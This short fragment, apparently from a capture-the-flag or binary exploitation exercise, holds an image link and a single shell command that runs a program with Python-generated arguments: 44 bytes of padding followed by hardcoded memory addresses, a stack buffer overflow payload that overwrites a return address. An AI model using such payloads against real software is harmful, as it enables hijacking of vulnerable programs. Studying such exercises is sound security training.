 ./`python -c 'print "\xf9\xbf\x0f\x40"'` "`python -c 'print "a" * 44 + "\x48\x9d\x0a\x40" + "b" * 4 + "\xf9\xbf\x0f\x40" + "\xf7\xff\xff\xbf" + "\xf7\xff\xff\xbf"'`"